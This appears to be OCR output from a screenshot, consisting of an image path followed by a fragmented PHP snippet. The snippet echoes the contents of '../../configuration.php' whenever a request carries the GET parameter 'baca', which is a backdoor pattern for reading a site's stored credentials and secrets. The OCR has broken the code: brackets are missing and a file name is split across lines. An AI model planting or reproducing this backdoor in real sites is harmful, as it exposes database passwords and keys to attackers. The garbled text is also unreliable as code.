
if
(
isset
(
$_GET
[
'baca'
$conf
 = file_get_contents(
"../../configurati
on.php"
echo
$conf
;

}